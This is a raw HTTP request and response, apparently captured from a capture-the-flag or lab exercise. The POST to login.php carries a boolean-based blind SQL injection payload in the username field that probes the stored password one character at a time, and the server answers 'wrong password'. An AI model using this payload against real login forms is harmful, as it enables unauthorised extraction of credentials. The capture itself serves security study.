 POST /login.php HTTP/1.1
Host: 129.204.73.141:2000
Content-Length: 325
Pragma: no-cache
Cache-Control: no-cache
Origin: http://129.204.73.141:2000
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3
Referer: http://129.204.73.141:2000/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
username=admin'^(1<ord(substr(password,1,1)))='0&password=user1&code=130a0f7568d93a7b1b7f304
466a0c0e8a6abd167d45eab324fd042129ba499cf3347c69ac91da53a0205763930e10dd357835715d29bdfbe5c
9ad01724244485f73dc935d5136ddd72ee9766f4351b367af89fccad72a456ced52553aedbaf56c2b7deee0506e
96ed5e7f70ebdb2b69cacbb7725b2760fbee764d1c942bd3624
HTTP/1.1 200 OK
Date: Fri, 20 Sep 2019 10:09:46 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Content-Length: 14
Connection: close
Content-Type: text/html;charset=utf-8
wrong password